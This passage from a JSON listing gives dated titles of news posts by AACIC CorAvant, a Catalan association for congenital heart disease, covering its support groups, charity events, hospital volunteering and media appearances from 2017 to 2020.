Cl\u00ednica"},{"date":"20171118","title":"\u201cQuiero que me conozcan por qui\u00e9n soy y no por la cicatriz que tengo\"\""},{"date":"20171122","title":"El d\u00eda a d\u00eda de convivir con una cardiopat\u00eda cong\u00e9nita en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20171127","title":"Hablamos de tomar conciencia de la cardiopat\u00eda y c\u00f3mo explicarlo a los hijos en el Espacio on-line de padres y madres"},{"date":"20171209","title":"Dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Stand solidario en Kostal"},{"date":"20171215","title":"Trabajamos el miedo en el Espacio infantil y en el Espacio de padres y madres de Girona"},{"date":"20171217","title":"II Caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171217","title":"Gran \u00e9xito de participaci\u00f3n en la II caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171218","title":"AACIC en el acto de reconocimiento del voluntariado del Hospital Universitari Vall d'Hebron"},{"date":"20171218","title":"Los miedos y la sobreprotecci\u00f3n en el Espacio online de padres y madres"},{"date":"20180102","title":"Aventuras.Cor Navidad 2018"},{"date":"20180102","title":"Unas Aventuras.Cor de Navidad inolvidables"},{"date":"20180117","title":"Viajes, seguros y cateterismos en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20180119","title":"Participamos en una mesa redonda del M\u00e1ster de Pedagog\u00eda Hospitalaria de la Universitat de Barcelona"},{"date":"20180207","title":"Unimos esfuerzos con profesionales de los CDIAP para mejorar el desarrollo de los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180209","title":"Gran \u00e9xito en las actividades en los Espacios de encuentro de Girona"},{"date":"20180212","title":"\u00a1S\u00famate a la campa\u00f1a #corqueviu!"},{"date":"20180214","title":"Hoy celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"Repartimos juguetes en el Hospital Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\u201cQueremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\u201d"},{"date":"20180214","title":"Radio Rub\u00ed hace eco del D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\"Queremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\""},{"date":"20180226","title":"La relaci\u00f3n entre hermanos cuando uno tiene cardiopat\u00eda cong\u00e9nita en el Espacio on-line de padres y madres"},{"date":"20180228","title":"Hablamos del certificado de discapacidad en el Espacio de padres y madres de Tarragona"},{"date":"20180304","title":"III Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180304","title":"\u00c9xito de la III caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180313","title":"6\u00aa Feria disCapacidad & Empleo de Barcelona"},{"date":"20180315","title":"Establecemos contacto con la Fundaci\u00f3n Al\u00edcia"},{"date":"20180317","title":"Participamos en el Tortosa English Festival"},{"date":"20180319","title":"La vida de pareja cuando tenemos un hijo o una hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20180324","title":"Gran \u00e9xito del curso Recursos expresivos para el Clown de hospital \u2013 nivel 2"},{"date":"20180326","title":"Aventuras.Cor Semana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f3loga de AACIC CorAvant"},{"date":"20180328","title":"Recordamos las Aventuras.Cor de Semana Santa con una grande sonrisa"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l'Ebre"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Hablamos de c\u00f3mo soy yo en los espacios de encuentro de Girona"},{"date":"20180414","title":"V Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20180414","title":"Este fin de semana estaremos en el Tortosa English Festival"},{"date":"20180414","title":"Todo a punto para la Fiesta del Coraz\u00f3n en PortAventura de este s\u00e1bado"},{"date":"20180414","title":"El coraz\u00f3n sigue latiendo en PortAventuraWorld"},{"date":"20180415","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el Tortosa English Festival"},{"date":"20180417","title":"Participamos en una jornada sobre la escolarizaci\u00f3n de los ni\u00f1os durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20180418","title":"Hablamos de \u201cser padres\u201d en el Espacio online de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180423","title":"Este Sant Jordi\u2026 regala solidaridad, regala AACIC"},{"date":"20180423","title":"Nuestro regalo de Sant Jordi"},{"date":"20180426","title":"Celebramos Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de AACIC se re\u00fane"},{"date":"20180512","title":"Encuentro de AACIC 2018"},{"date":"20180512","title":"70 personas participan en el Encuentro 2018 de AACIC"},{"date":"20180519","title":"Participamos en una Jornada informativa sobre cardiopat\u00edas cong\u00e9nitas en San Sebasti\u00e1n"},{"date":"20180520","title":"Parada solidaria al Mercado de Prats de Llu\u00e7an\u00e8s por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina los beneficios de la venta de domingo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180523","title":"Alumnos del Grado de Trabajo Social de la Universitat Rovira i Virgili presentan un trabajo de sensibilizaci\u00f3n sobre las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180523","title":"Hablamos del trabajo en el Espacio virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180525","title":"Asistimos a la conferencia del coach Avraham Mashiah \u201cL'art de girar la truita\u201d"},{"date":"20180529","title":"22\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20180529","title":"La importancia de la participaci\u00f3n en las entidades"},{"date":"20180603","title":"Torneo solidario del Tarragona Futbol Club en beneficio a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180609","title":"Fiesta Raimat por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180615","title":"Gracias Francina por tu dedicaci\u00f3n a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nuevo presidente de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Terminamos el Espacio virtual de padres y madres con un buen sabor de boca"},{"date":"20180626","title":"Recibimos 6.960 euros del Teaming 2018 de los trabajadores y trabajadoras de la CCMA"},{"date":"20180629","title":"Participamos en la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El reto solidario de los MARXANTES en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180706","title":"Bautizo de Vela en el Masnou"},{"date":"20180706","title":"Una gran aventura en vela por el Masnou"},{"date":"20180715","title":"Aventuras.Cor Verano 2018"},{"date":"20180720","title":"Celebramos los 20 a\u00f1os de CAF Gesti\u00f3n"},{"date":"20180808","title":"Los \"Cors Valents\" vuelven a PortAventura"},{"date":"20180920","title":"IV Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20180927","title":"Impartimos la formaci\u00f3n \"El juego y la lectura como recursos para la infancia hospitalizada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3\u00aa edici\u00f3n"},{"date":"20180929","title":"Exposici\u00f3n DesCORda't en Barcelona"},{"date":"20181002","title":"Radio la Mina entrevista a AACIC"},{"date":"20181007","title":"24\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20181007","title":"\u00a1Ya tenemos aqu\u00ed la falca de la 24\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"Las escuelas de danza M\u00f2nica Escrib\u00e0 interpretar\u00e1n Ballerina en la 24\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa nos sorprender\u00e1n en la Gran Fiesta del Coraz\u00f3n con actuaciones de danza y acrobacia"},{"date":"20181007","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos un fin de semana en Can Salva"},{"date":"20181007","title":"Activijoc tiene preparado un taller de viseras para la Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n llena de animaci\u00f3n!"},{"date":"20181007","title":"5\u00ba concurso fotogr\u00e1fico: \"\u00bfY t\u00fa, como vives la Gran Fiesta?\""},{"date":"20181007","title":"\u00a1Y aqu\u00ed tenemos los ganadores del sorteo solidario de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"\u00a1Muchas gracias a los voluntarios y voluntarias de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"La 24\u00aa Gran Fiesta del Coraz\u00f3n brilla de nuevo en el Tibidabo"},{"date":"20181015","title":"Exposici\u00f3n DesCORda't en Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e1 \"Beating App. Deporte y cardiopat\u00edas cong\u00e9nitas de los adultos j\u00f3venes\" en Healthio 2018"},{"date":"20181022","title":"\u00bfSab\u00edas que en Catalu\u00f1a hay fundaciones con m\u00e1s de 500 a\u00f1os?"},{"date":"20181024","title":"Empieza el Espacio de padres y madres y el Espacio infantil de Tarragona con un gran \u00e9xito de asistencia"},{"date":"20181026","title":"\u00a1El Espacio de padres y madres de Girona ya est\u00e1 en marcha!"},{"date":"20181029","title":"\u00a1Empezamos el Espacio virtual de padres y madres con mucha energ\u00eda!"},{"date":"20181106","title":"Charla Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en Molins de Rei"},{"date":"20181107","title":"Gran entusiasmo al primer encuentro del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181114","title":"Muy buen ambiente en el primer encuentro del Espacio de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181117","title":"Fundaci\u00f3n CorAvant, 10 a\u00f1os al servicio de las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181122","title":"Asistimos en el VI Congreso del Tercer Sector Social bajo el lema 'Desigualdades sociales, soluciones locales'"},{"date":"20181126","title":"Hablamos de Mindfulness en la segunda sesi\u00f3n del Espacio virtual de padres y madres"},{"date":"20181128","title":"Las bromas, protagonistas del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181129","title":"La Fundaci\u00f3n CorAvant en la RetroBarcelona 2018 con Star Forces"},{"date":"20181129","title":"El Hospital Universitari Vall d'Hebron reconoce la tarea del voluntariado de AACIC"},{"date":"20181208","title":"Festival ben\u00e9fico para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181208","title":"Festival ben\u00e9fico por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181212","title":"Hablamos de c\u00f3mo nos cuidamos en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181214","title":"Exposici\u00f3n DesCORda't en el CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participamos en el acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado en Barcelona"},{"date":"20181217","title":"Hablamos de los miedos y la sobreprotecci\u00f3n de los padres y las madres a sus hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181219","title":"\"Pensamos en nuestras posibilidades y no en nuestros l\u00edmites\""},{"date":"20181222","title":"VI Torneo Solidario de Padel en Valls"},{"date":"20181222","title":"Fin de semana del coraz\u00f3n en Banyeres del Pened\u00e8s"},{"date":"20181224","title":"\u00a1Feliz Navidad y pr\u00f3spero a\u00f1o nuevo!"},{"date":"20181227","title":"Recibimos la donaci\u00f3n del Festival ben\u00e9fico de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventuras.Cor Navidad 2019"},{"date":"20190102","title":"Unas Aventuras.Cor de Navidad muy especiales"},{"date":"20190113","title":"Caminata familiar solidaria por el entorno del Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190113","title":"Caminata solidaria en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en el Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190117","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas al IES Ramon Berenguer IV de Amposta"},{"date":"20190128","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Escola Maria Garcia Cabanes de l'Aldea"},{"date":"20190128","title":"Invitamos a una chica con cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190205","title":"\u2018Ni\u00f1os con coraz\u00f3n\u2019 de la Fundaci\u00f3n CorAvant premiado en la 6\u00aa edici\u00f3n del programa Territorios Solidarios del BBVA"},{"date":"20190208","title":"Participa en la campa\u00f1a #lesformesdelcor"},{"date":"20190213","title":"Regalos para los ni\u00f1os, ni\u00f1as y j\u00f3venes hospitalizados en Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20190213","title":"Hablamos de limitaciones y como afrontarlas en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190214","title":"Los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita, adem\u00e1s de tener afecci\u00f3n fisiol\u00f3gica, tambi\u00e9n sufren afecci\u00f3n emocional"},{"date":"20190215","title":"Chocolatada solidaria en la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Talleres de actividad f\u00edsica y alimentaci\u00f3n saludable en la Escola Maria Garcia i Cabanes de l'Aldea"},{"date":"20190222","title":"Conversamos con tres chicas que tienen cardiopat\u00eda cong\u00e9nita en el Espacio de padres y madres de Girona"},{"date":"20190225","title":"Conferencia tertulia Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en la edad adulta"},{"date":"20190225","title":"Recogemos los frutos de la carrera solidaria \u201cCorrem amb el cor\u201d de la Escola Maria Garcia i Cabanes de la Aldea"},{"date":"20190225","title":"Hablamos de las cardiopat\u00edas cong\u00e9nitas en la edad adulta en Girona"},{"date":"20190225","title":"\"Tenemos que intentar educar nuestros hijos con valent\u00eda y fuerza, ense\u00f1\u00e1ndoles a mirar sus capacidades\""},{"date":"20190227","title":"Hablamos de vida laboral en el Espacio virtual de j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190227","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Tarragona construyen la caja de los miedos"},{"date":"20190313","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y deporte con el alumnado del INEFC"},{"date":"20190320","title":"Hablamos de emociones con el juego de la arena en el Espacio de padres y madres de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3n al voluntariado de hospital"},{"date":"20190324","title":"Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190324","title":"Caminata por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190325","title":"Hablamos del d\u00eda a d\u00eda de las familias que tienen un hijo o hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20190327","title":"Los j\u00f3venes y adultos del Espacio virtual hablan de profesi\u00f3n, proyectos y maternidad\/paternidad"},{"date":"20190403","title":"Charlas informativas sobre las cardiopat\u00edas cong\u00e9nitas en EUSES Terres de l'Ebre"},{"date":"20190405","title":"Participamos al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3n DesCORda't en el Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventuras.Cor Semana Santa 2019"},{"date":"20190417","title":"\"Somos como una familia!\""},{"date":"20190423","title":"Fiesta de Sant Jordi solidaria con las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190424","title":"Explicamos la leyenda de Sant Jordi y regalamos cuentos a los ni\u00f1os y ni\u00f1as hospitalizados en el Hospital Vall d'Hebron"},{"date":"20190424","title":"\"A veces tenemos que adaptarnos a cambios de capacidad f\u00edsica repentinos y convivir con la aceptaci\u00f3n de las limitaciones\""},{"date":"20190427","title":"Torneo solidario de p\u00e1del en Salou"},{"date":"20190427","title":"El Club Tenis Salou H20 se llena de solidaridad por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190429","title":"La autoestima de los padres y madres es fundamental para potenciar la autoestima de los hijos e hijas"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"Asamblea General Ordinaria 2019 de AACIC"},{"date":"20190504","title":"Encuentro AACIC 2019"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"AACIC celebra la Asamblea General 2019"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190508","title":"El proyecto \"C\u00f3rrer amb cor\" de AACIC galardonado a los premios \"C\u00f3rrer per Comprom\u00eds\" del Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital Comarcal de l\u2019Alt Pened\u00e8s"},{"date":"20190513","title":"Hoy, 13 de mayo, celebramos el D\u00eda del Ni\u00f1o Hospitalizado"},{"date":"20190516","title":"La Fundaci\u00f3n CorAvant asiste a la entrega de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3n de voluntariado payaso de hospital"},{"date":"20190522","title":"\"No dejes de so\u00f1ar\", un lipdub lleno de sue\u00f1os"},{"date":"20190525","title":"Bautizo de golf en la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"Laia explica la experiencia de vivir con una cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190530","title":"23\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda pone en marcha el primer registro espa\u00f1ol de cardiopat\u00edas cong\u00e9nitas"},{"date":"20190531","title":"Asistimos al acto de reconocimiento del voluntariado de la Universitat de Girona"},{"date":"20190601","title":"Torneo de f\u00fatbol 7 en Sarri\u00e0 de Ter en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneo solidario de futbol sala en Tortosa"},{"date":"20190601","title":"18 equipos participan en el torneo de f\u00fatbol sala Xuta amb el cor"},{"date":"20190605","title":"Exposici\u00f3n DesCORda't en la Biblioteca de Viladecans"},{"date":"20190607","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes del Hospital Vall d'Hebron viven una experiencia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concierto por las cardiopat\u00edas cong\u00e9nitas en la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderismo por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita con Cromatic Sports"},{"date":"20190616","title":"Cuarenta personas andan por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190621","title":"Encuentro del voluntariado de hospital de AACIC"},{"date":"20190625","title":"Asistimos a la presentaci\u00f3n de la Fundaci\u00f3n Carme Chac\u00f3n"},{"date":"20190626","title":"Con autoconocimiento, regulaci\u00f3n y dosificaci\u00f3n podemos llegar donde queramos"},{"date":"20190701","title":"\"Participar en el Espacio me ayuda a reflexionar sobre c\u00f3mo vivo la dolencia de mi hijo\/a y me permite hablar de lo que me preocupa\""},{"date":"20190708","title":"El magazine Mar i Muntanya entrevista a Nuri Teixidor para hablar de su reto Quil\u00f2metres por Somriures"},{"date":"20190711","title":"Cena de gala de la Fundaci\u00f3n PortAventura en beneficio de AACIC"},{"date":"20190712","title":"I Torneo Solidario P\u00e0del Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190714","title":"Aventuras.Cor Verano 2019"},{"date":"20190720","title":"Cromatic Sport muestra su lado m\u00e1s solidario en la Marat\u00f3 dels Cims y la Solidaritrail de la Andorra Ultra Trail"},{"date":"20190721","title":"Asistimos en el IV Congreso Nacional de Psicolog\u00eda en Vitoria-Gasteiz"},{"date":"20190830","title":"AACIC participa en la 25\u00aa Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bautizo de vela 2019 en Arenys de Mar"},{"date":"20190907","title":"Un grupo de ni\u00f1os, ni\u00f1as y j\u00f3venes de AACIC navega con kayak, SUP y catamar\u00e1n en Arenys de Mar"},{"date":"20190910","title":"Concierto solidario para las cardiopat\u00edas cong\u00e9nitas en Torredembarra"},{"date":"20190910","title":"150 personas llenan la sala La Traviesa de Torredembarra para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190913","title":"AACIC recibe el distintivo \"Actius de l'Acord\" en reconocimiento a su compromiso social y ciudadano"},{"date":"20190914","title":"\"El dia amb m\u00e9s cor\" en el Zoo de Barcelona"},{"date":"20190927","title":"Hablamos de las enfermedades cardiovasculares en el programa \u2018La nit dels savis\u2019 de Canal Terrassa"},{"date":"20190928","title":"Marcha n\u00f3rdica en Girona en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191002","title":"Hablamos de la 25\u00aa Gran Fiesta del Coraz\u00f3n, AACIC y cardiopat\u00edas cong\u00e9nitas en R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25\u00aa Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20191006","title":"4.500 personas viven la 25\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20191006","title":"Renovaci\u00f3n de los miembros del Comit\u00e9 Cient\u00edfico y creaci\u00f3n del Comit\u00e9 de Honor de AACIC"},{"date":"20191011","title":"\"Cuando caigo me levanto, y es lo que tendr\u00edamos que hacer todos\""},{"date":"20191016","title":"Asistimos a la presentaci\u00f3n del proyecto \u2018Posa't en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3n ECOM"},{"date":"20191022","title":"Asistimos en I Congreso sobre el Derecho a la Autonom\u00eda Personal"},{"date":"20191026","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Gironella"},{"date":"20191026","title":"El local del Blat de Gironella se llena de emotividad en el estreno de 'BATEC' de la compa\u00f1\u00eda teatral La Closca"},{"date":"20191027","title":"Nuri Teixidor recauda 5.320 euros con su reto solidario Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ya ha empezado el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191030","title":"13 j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita participan en la primera sesi\u00f3n del Espacio virtual de este curso"},{"date":"20191107","title":"Participamos en la jornada de presentaci\u00f3n de la segunda Carta del voluntariado en el \u00e1mbito de la salud"},{"date":"20191109","title":"La clave de tener cuidado de tu bienestar est\u00e1 dentro de ti"},{"date":"20191114","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y de AACIC en 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Asistimos a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Berga"},{"date":"20191119","title":"Asistimos a la VIII Jornada de formaci\u00f3n de voluntariado sanitario en el Hospital Vall d'Hebron"},{"date":"20191120","title":"Hablamos del proyecto Aventuras.Cor en el Espacio de padres y madres y el Espacio infantil de Tarragona"},{"date":"20191125","title":"Hablamos de la experiencia de vivir la intervenci\u00f3n quir\u00fargica del hijo o hija"},{"date":"20191127","title":"Presentaci\u00f3n del S\u00edmbolo Internacional de la Discapacidad Org\u00e1nica en Barcelona"},{"date":"20191127","title":"Hablamos de la medicaci\u00f3n en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20191129","title":"Presentaci\u00f3n del proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 en Llan\u00e7\u00e0"},{"date":"20191129","title":"El proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 se presenta en Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego' en Barcelona"},{"date":"20191130","title":"Gran \u00e9xito del taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego'"},{"date":"20191201","title":"AACIC recibe 1.500 euros de las caminatas solidarias organizadas por Cromatic Sport"},{"date":"20191203","title":"Asistimos a la celebraci\u00f3n del D\u00eda Internacional de las Personas con Discapacidad en Barcelona"},{"date":"20191208","title":"Concierto De tot cor en el bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Grande velada musical por las cardiopat\u00edas cong\u00e9nitas en el Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Lleva un juguete para AACIC, la acci\u00f3n solidaria de esta Navidad de Horta Esportiva"},{"date":"20191210","title":"Asistimos al acto de reconocimiento al voluntariado, entidades y asociaciones que colaboran con el Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f3spel Solidario en Navidad en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n en Barcelona"},{"date":"20191214","title":"Presentaci\u00f3n de la exposici\u00f3n 'Mostrari d'Entitats Socials' en Banyoles"},{"date":"20191214","title":"Feria de entidades solidaria en Tiana"},{"date":"20191214","title":"Free Choir y BlackiBlanc cantan por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191216","title":"Hablamos de los retos de los padres y madres en el camino de crianza de los hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191222","title":"Traves\u00eda Solidaria para la investigaci\u00f3n de las enfermedades del coraz\u00f3n en Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarde solidaria MOU EL TEU COR en Castell\u00f3 d\u2019Emp\u00faries \u2013 Empuriabrava"},{"date":"20200102","title":"Aventuras.Cor Navidad 2020"},{"date":"20200102","title":"10 ni\u00f1os y 10 ni\u00f1as disfrutan de las Aventuras.Cor Navidad 2020"},{"date":"20200125","title":"Formaci\u00f3n a los payasos y payasas voluntarias de hospital de AACIC"},{"date":"20200127","title":"Hablamos de c\u00f3mo gestionamos la informaci\u00f3n que nos dan los m\u00e9dicos en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200129","title":"Los dispositivos implantables, la muerte y la alimentaci\u00f3n, los temas del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200203","title":"Exposici\u00f3n DesCORda't en la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formamos el voluntariado de hospital de AACIC"},{"date":"20200212","title":"Repartimos juguetes para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d'Hebron"},{"date":"20200214","title":"Latiendo juntos por las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200216","title":"Comida solidaria en Llan\u00e7\u00e0 en beneficio del Instituto de Investigaci\u00f3n de Cardiopat\u00edas infantiles de Vall d'Hebron y de AACIC"},{"date":"20200216","title":"Asistimos al preestreno del documental \"La vida con Williams\""},{"date":"20200220","title":"Charla coloquio: Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200220","title":"Mucha participaci\u00f3n en la Charla Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200221","title":"Participamos en la Feria de entidades sociales de HP Sant Cugat con el proyecto Aventuras.Cor"},{"date":"20200224","title":"Hablamos de como los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita toman conciencia de su patolog\u00eda y quieren hacerse responsables"},{"date":"20200226","title":"Hablamos de c\u00f3mo ser pacientes activos y de llevar las riendas de nuestra salud en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200318","title":"El grupo del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita realiza un encuentro extraordinario"},{"date":"20200323","title":"Padres, madres, ni\u00f1os y ni\u00f1as del Espacio de Tarragona se encuentran virtualmente"},{"date":"20200323","title":"En el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita hablamos del coronavirus y la situaci\u00f3n dif\u00edcil e incierta que vivimos"},{"date":"20200324","title":"Hay que alimentarse en positivo para hacer frente a la situaci\u00f3n de confinamiento"},{"date":"20200401","title":"Encuentro virtual del grupo de voluntariado de hospital"},{"date":"20200402","title":"3 propuestas gratuitas para esta semana"},{"date":"20200403","title":"En Semana Santa, CAMBIA EL CHIP"},{"date":"20200403","title":"Miramos las emociones a la cara y abrac\u00e9moslas, siempre con la intenci\u00f3n de quedarnos con la visi\u00f3n positiva de la vida"},{"date":"20200406","title":"Aventuras.Cor Semana 